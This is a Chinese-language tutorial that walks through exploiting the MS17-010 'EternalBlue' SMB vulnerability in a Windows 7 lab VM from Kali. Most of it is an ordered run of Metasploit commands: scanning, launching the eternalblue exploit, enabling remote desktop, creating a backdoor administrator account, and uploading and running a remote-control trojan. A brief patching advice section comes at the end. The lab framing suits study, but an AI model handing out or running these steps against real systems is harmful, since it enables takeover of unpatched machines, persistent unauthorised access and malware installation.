漏洞介绍:

MS17-010又称永恒之蓝漏洞,利用Windows系统的SMB漏洞可以获取系统最高权限。最有名的安全事件就是不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒。

攻击方式:恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

SMB协议:SMB(Server Message Block)是一个协议服务器信息块,它是一种客户机/服务器、请求/响应协议,通过SMB协议可以在计算机间共享文件、打印机、命名管道等资源,电脑上的网上邻居就是靠SMB实现的;SMB协议工作在应用层和会话层,可以用在TCP/IP协议之上,SMB使用TCP139端口和TCP445端口。

漏洞复现:

1、准备工作:

首先我们 用带有漏洞的win7虚拟机作为目标机器,用kali作为攻击机。

用VM打开两台机器备用,关闭win7的防火墙和杀毒并测试两台机器是否互通(ping)。



我们要收集到目标机器的IP地址,在CMD中输入ipconfig

![]()

目标机器的IP为192.168.48.141



我们用kali机器ping一下

可见,两台机器互通



2、kali机器:开启root用户

![]()



在kali里打开msf工具(输入 msfconsole)

出现![]()

![]()

3、在msf中查找一下有关ms17-010的脚本

search ms17-010 #搜索msf中的ms17-010漏洞有关的脚本

4、调用msf工具的辅助模块,检查是否可以进行ms7-010漏洞攻击



use auxiliary/scanner/smb/smb_ms17_010 #使用ms17-010的辅助模块

![]() 编辑

编辑



5、查看辅助模块配置项

show options

![]()

6、设置目标机的IP地址

set rhosts 192.168.48.141



7、运行辅助模块

run

![]()

如图,没有报错,即为成功。(报错可能的原因有 (1)两台机器没有互通(2)win7系统不存在永恒之蓝漏洞)



8、调用攻击模块

use exploit/windows/smb/ms17_010_eternalblue

![]() 编辑

编辑



9、查看配置项

show options

![]()

10、设置攻击机的IP地址

set rhosts 192.168.48.141

![]()

![]() 编辑

编辑



11、运行攻击模块

run

![]() 编辑

编辑

12、通过msf工具已经和win7系统目标机建立了连接

入侵目标一:远程操控目标机

入侵思路:既然不知道管理员用户的密码,我们可以创建一个新的管理员用户,打开远程操控的权限,实现对目标机器的远程操控



13、用msf开启目标机的远程操控功能

run getgui -e

![]() 编辑

编辑



14、使用shell命令

输入shell,进入shell模式

15、创建新用户并提权

输入 net user ruqin(用户名) 123456(密码) /add

net localgroup groupname ruqin /add #提权

![]()

![]()



16、测试远程控制

在我们的windows主机,打开远程操控

运行输入 mstsc

![]() 编辑

编辑

输入 目标机器的IP地址

输入账户密码

![]()

远程控制成功。

入侵目标二:注入远控工具

入侵思路:通过msf的文件传输命令,把自己需要的工具传输到win7目标机并运行



17、把文件准备好

这里我把一个远控工具生成的程序传送

![]() 编辑

编辑



(输入exit退出shell模式到 meterpreter>)

输入 upload /home/yuyi/桌面/server.exe C:\\Windows (注意文件名的大小写!)

![]()

传输成功



18、在WIN7目标机打开远控

输入shell

cd ../ #进入到植入文件的文件目录

![]() 编辑

编辑



19、运行文件

直接输入文件名,即可运行

![]() 编辑

编辑

20、在自己的windows上打开控制工具,就可以远程控制了!

病毒防范:

微软已于2017 年 发布MS17-010补丁,修复了“永恒之蓝”攻击的系统漏洞,一定要及时更新Windows系统补丁;务必不要轻易打开doc、rtf等后缀的附件;内网中存在使用相同账号、密码情况的机器请尽快修改密码,未开机的电脑请确认口令修改完毕、补丁安装完成后再进行联网操作,可以下载“永恒之蓝”漏洞修复工具进行漏洞修复。